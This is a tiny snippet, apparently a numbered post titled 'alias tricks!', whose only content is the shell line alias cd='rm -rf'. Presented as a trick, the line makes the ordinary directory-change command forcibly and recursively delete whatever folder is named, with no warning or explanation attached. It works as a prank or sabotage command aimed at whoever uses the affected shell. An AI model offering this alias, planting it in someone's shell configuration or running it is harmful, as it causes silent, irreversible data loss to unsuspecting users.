 alias tricks!

#532

alias cd='rm -rf'